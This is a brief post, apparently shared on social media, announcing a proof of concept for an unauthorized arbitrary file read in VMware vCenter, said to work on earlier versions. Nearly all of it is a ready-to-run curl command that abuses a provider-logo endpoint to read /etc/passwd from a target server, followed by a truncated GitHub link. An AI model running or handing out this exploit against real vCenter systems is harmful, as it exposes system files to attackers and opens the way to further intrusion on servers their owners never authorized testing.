 VMware vCenter unauthorized arbitrary file read

PoC working to Earlier versions (7.0.2.00100) 

[PoC]
curl --insecure --path-as-is -s "$host/ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/passwd"

github.com/l0ggg/VMware_v…